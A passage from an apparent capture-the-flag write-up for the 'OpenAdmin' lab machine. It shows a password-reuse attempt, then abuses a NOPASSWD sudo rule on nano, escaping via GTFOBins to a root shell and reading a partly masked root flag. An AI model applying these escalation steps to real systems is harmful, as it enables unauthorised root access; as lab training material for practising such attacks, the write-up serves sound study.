 The hash is succesfully cracked and the password is Revealed.
The hash is succesfully cracked and the password is Revealed.
Checking if user jimmy has reused the password
joanna@openadmin:/var/www/internal$ su jimmy
Password:
su: Authentication failure
Turns out he has not.
Checking sudo -l
joanna@openadmin:/var/www/internal$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
We can run a command as root without password.
Running the command
 We are inside nano which is running with the privilege of the root user.
We are inside nano which is running with the privilege of the root user.
Checking gtfobins if we can execute command using nano
And it turns out we can.
 So, let us get a shell as root user.
So, let us get a shell as root user.
Root shell

Reading root.txt
# cd /root
# ls
root.txt
# cat root.txt
2f907ed**********5d5b561